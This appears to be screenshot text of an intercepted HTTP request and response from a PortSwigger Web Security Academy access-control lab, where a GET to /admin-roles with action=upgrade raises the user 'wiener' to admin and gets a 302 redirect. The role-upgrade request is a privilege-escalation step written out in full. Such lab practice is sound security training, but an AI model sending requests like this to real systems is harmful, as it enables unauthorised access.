 Request
Pretty Raw \n Actions
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: ac981f501efb794d809d3a6e005e0078.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer:
https://ac981f501efb794d809d3a6e005e0078.web-security-academy.net/admi
n
10 Cookie: session=XAL4kWNZ6vpTWiRLcO3UYmd6xWiUX2gU
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6